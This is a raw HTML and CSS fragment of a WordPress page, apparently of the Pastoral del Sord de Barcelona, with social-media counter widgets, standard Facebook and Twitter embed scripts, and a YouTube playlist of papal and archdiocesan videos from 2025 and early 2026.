                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">435</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/PastoraldelSordo"  target="_blank" >Me gusta</a></span></div></div></div></div> <!-- ./block --><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_13_ea1 ">
<style scoped>

/* inline tdc_css att */

.tdi_13_ea1{
width:100% !important;
}

</style><div class="td-fix-index"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/ca_ES/sdk.js#xfbml=1&version=v8.0" nonce="YpZQDLyC"></script>
<div class="fb-page" data-href="https://www.facebook.com/PastoraldelSordo" data-tabs="timeline" data-width="500" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/PastoraldelSordo" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/PastoraldelSordo">Pastoral del Sord de Barcelona</a></blockquote></div></div></div></div></div><div class="vc_column tdi_15_33c  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_15_33c{
                    vertical-align: baseline;
                }.tdi_15_33c > .wpb_wrapper,
				.tdi_15_33c > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_15_33c > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_15_33c > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_16_0c0 td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_16_0c0{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">167</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/PastoraldelSord"  target="_blank" >Seguir</a></span></div></div></div></div> <!-- ./block --><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_18_777 "><div class="td-fix-index"><a class="twitter-timeline" data-height="500" data-chrome="noheader nofooter noborders" href="https://twitter.com/PastoraldelSord?ref_src=twsrc^tfw">Tweets by PastoraldelSord</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div></div></div></div><div id="tdi_19_633" class="tdc-row"><div class="vc_row tdi_20_0c3  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_20_0c3,
                .tdi_20_0c3 .tdc-columns{
                    min-height: 0;
                }.tdi_20_0c3,
				.tdi_20_0c3 .tdc-columns{
				    display: block;
				}.tdi_20_0c3 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_22_d33  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_22_d33{
                    vertical-align: baseline;
                }.tdi_22_d33 > .wpb_wrapper,
				.tdi_22_d33 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22_d33 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22_d33 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_23_cd3 td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_23_cd3{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw"  target="_blank" >Suscribirte</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_text_with_title tdi_24_641 tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_24_641" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index">
		<div class="td_block_video_playlist td_block_wrap  tdi_120_392">
			<div class="td_block_inner">
				<div class="td_video_playlist_column_1">
					<div class="td-video-replacer" data-id="undefined" style="position: absolute; visibility: hidden; width:686px;height:460px"></div>
					<div class="td_wrapper_video_playlist">
						<div class="td_wrapper_player td_wrapper_playlist_player_youtube" data-first-video="s1CBCcEIkME" data-autoplay="0">
							<iframe id="player_youtube_0" class="td-youtube-player" allowfullscreen="1" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" title="YouTube video player" src="//www.youtube.com/embed/s1CBCcEIkME?autoplay=0&amp;enablejsapi=1" style="height: 385.875px;" width="100%" height="100%" frameborder="0"></iframe>
						</div>
						<div class="td_container_video_playlist ">
							<div class="td_video_controls_playlist_wrapper">
								<div class="td_video_stop_play_control"><a class="td-sp-video-play td-sp td_youtube_control"></a></div>
								<div class="td_current_video_play_title_youtube td_video_title_playing"></div>
								<div class="td_current_video_play_time_youtube td_video_time_playing"></div>
							</div>
							<div id="td_youtube_playlist_video" class="td_playlist_clickable td_add_scrollbar_to_playlist">
							

								<a class="td_s1CBCcEIkME td_click_video td_click_video_youtube" data-video-id="s1CBCcEIkME">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/s1CBCcEIkME/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Pray with the Pope: For prayer with the Word of God | January 2026</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_41yn7gD6neU td_click_video td_click_video_youtube" data-video-id="41yn7gD6neU">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/41yn7gD6neU/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Mensaje de Navidad del Arzobispo de Barcelona, el cardenal Juan José Omella</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_ruOzyyWxSug td_click_video td_click_video_youtube" data-video-id="ruOzyyWxSug">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/ruOzyyWxSug/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Missatge de Nadal de l'arquebisbe de Barcelona, el cardenal Joan Josep Omella</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_UpbG7D1tGxk td_click_video td_click_video_youtube" data-video-id="UpbG7D1tGxk">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/UpbG7D1tGxk/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">¿Qué es el ADVIENTO? 🕯🕯🕯🕯 - Ciclo Litúrgico#2</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_vWdGwQ0V1Zk td_click_video td_click_video_youtube" data-video-id="vWdGwQ0V1Zk">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/vWdGwQ0V1Zk/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por los cristianos en contextos de guerra o conflicto - El Video del Papa - Diciembre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_n5GjRN4GLG8 td_click_video td_click_video_youtube" data-video-id="n5GjRN4GLG8">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/n5GjRN4GLG8/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la prevención del suicidio - El Video del Papa - Noviembre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_4wGrEY3kOoc td_click_video td_click_video_youtube" data-video-id="4wGrEY3kOoc">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/4wGrEY3kOoc/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la colaboración entre las distintas tradiciones religiosas - El Video del Papa - Octubre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_IPhURNfFlaA td_click_video td_click_video_youtube" data-video-id="IPhURNfFlaA">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/IPhURNfFlaA/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">EN LA PARROQUIA HAY SITIO PARA TODOS 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_VKVAuFcagrc td_click_video td_click_video_youtube" data-video-id="VKVAuFcagrc">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/VKVAuFcagrc/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por nuestra relación con toda la creación - El Video del Papa - Septiembre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_1rUFruFoU1c td_click_video td_click_video_youtube" data-video-id="1rUFruFoU1c">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/1rUFruFoU1c/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la convivencia común - El Video del Papa - Agosto 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_f_-aFNLj3Pg td_click_video td_click_video_youtube" data-video-id="f_-aFNLj3Pg">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/f_-aFNLj3Pg/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la formación en el discernimiento - El Video del Papa - Julio 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_wSJi0DnS31U td_click_video td_click_video_youtube" data-video-id="wSJi0DnS31U">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/wSJi0DnS31U/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">"León de Perú" Documental</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				
								
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
<script>;
					if(undefined === window.td_youtube_list_ids) {window.td_youtube_list_ids = {}};
				
window.td_youtube_list_ids["td_s1CBCcEIkME"] = {title:"Pray with the Pope: For prayer with the Word of God | January 2026", time: ""};
window.td_youtube_list_ids["td_41yn7gD6neU"] = {title:"Mensaje de Navidad del Arzobispo de Barcelona, el cardenal Juan José Omella", time: ""};
window.td_youtube_list_ids["td_ruOzyyWxSug"] = {title:"Missatge de Nadal de l'arquebisbe de Barcelona, el cardenal Joan Josep Omella", time: ""};
window.td_youtube_list_ids["td_UpbG7D1tGxk"] = {title:"¿Qué es el ADVIENTO? 🕯🕯🕯🕯 - Ciclo Litúrgico#2", time: ""};
window.td_youtube_list_ids["td_vWdGwQ0V1Zk"] = {title:"Por los cristianos en contextos de guerra o conflicto - El Video del Papa - Diciembre 2025", time: ""};
window.td_youtube_list_ids["td_n5GjRN4GLG8"] = {title:"Por la prevención del suicidio - El Video del Papa - Noviembre 2025", time: ""};
window.td_youtube_list_ids["td_4wGrEY3kOoc"] = {title:"Por la colaboración entre las distintas tradiciones religiosas - El Video del Papa - Octubre 2025", time: ""};
window.td_youtube_list_ids["td_IPhURNfFlaA"] = {title:"EN LA PARROQUIA HAY SITIO PARA TODOS 2025", time: ""};
window.td_youtube_list_ids["td_VKVAuFcagrc"] = {title:"Por nuestra relación con toda la creación - El Video del Papa - Septiembre 2025", time: ""};
window.td_youtube_list_ids["td_1rUFruFoU1c"] = {title:"Por la convivencia común - El Video del Papa - Agosto 2025", time: ""};
window.td_youtube_list_ids["td_f_-aFNLj3Pg"] = {title:"Por la formación en el discernimiento - El Video del Papa - Julio 2025", time: ""};
window.td_youtube_list_ids["td_wSJi0DnS31U"] = {title:"&quot;León de Perú&quot; Documental", time: ""};

			</script>
		
<style type="text/css">.td_video_playlist_title {
			position:relative;
			z-index:1;
			background-color:#222
		   }
		   .td_video_playlist_title .td_video_title_text {
			font-family:open sans,arial,sans-serif;
			font-weight:700;
			font-size:15px;
			color:#fff;
			margin-left:17px;
			margin-right:17px;
			vertical-align:middle;
			line-height:24px;
			padding:10px 0
		   }
		   .td_wrapper_video_playlist {
			z-index:1;
			position:relative;
			display:flex
		   }
		   .td_wrapper_video_playlist .td_video_controls_playlist_wrapper {
			background-color:@td_theme_color;
			position:relative
		   }
		   .td_wrapper_video_playlist .td_video_controls_playlist_wrapper:before {
			content:'';
			background:url([data-uri]) repeat-x;
			width:100%;
			height:6px;
			position:absolute;
			bottom:-6px;
			z-index:1
		   }
		   .td_wrapper_video_playlist .td_video_stop_play_control {
			position:relative;
			width:65px;
			height:65px;
			outline:0!important
		   }
		   .td_wrapper_video_playlist .td_video_stop_play_control:after {
			content:'';
			width:1px;
			height:37px;
			background-color:rgba(255,255,255,.2);
			position:absolute;
			top:14px;
			right:0
		   }
		   .td_wrapper_video_playlist .td_youtube_control,
		   .td_wrapper_video_playlist .td_vimeo_control {
			position:relative;
			top:12px;
			left:11px;
			cursor:pointer
		   }
		   .td_wrapper_video_playlist .td_video_title_playing {
			position:absolute;
			top:13px;
			left:80px;
			font-family:Verdana,Geneva,sans-serif;
			font-size:13px;
			line-height:19px;
			font-weight:700;
			color:#fff;
			padding-right:7px;
			max-height:37px;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_video_time_playing {
			position:absolute;
			bottom:0;
			right:5px;
			font-family:open sans,arial,sans-serif;
			font-size:10px;
			font-style:italic;
			color:#fff;
			line-height:17px;
			padding-right:1px
		   }
		   .td_wrapper_video_playlist .td_video_currently_playing {
			background-color:#404040
		   }
		   .td_wrapper_video_playlist .td_video_currently_playing:after {
			content:'';
			position:absolute;
			top:0;
			left:0;
			border-left:3px solid #4db2ec!important;
			width:3px;
			height:inherit
		   }
		   .td_wrapper_video_playlist .td_click_video {
			height:60px;
			display:block;
			width:100%;
			position:relative
		   }
		   .td_wrapper_video_playlist .td_click_video:hover {
			background-color:#333;
			cursor:pointer
		   }
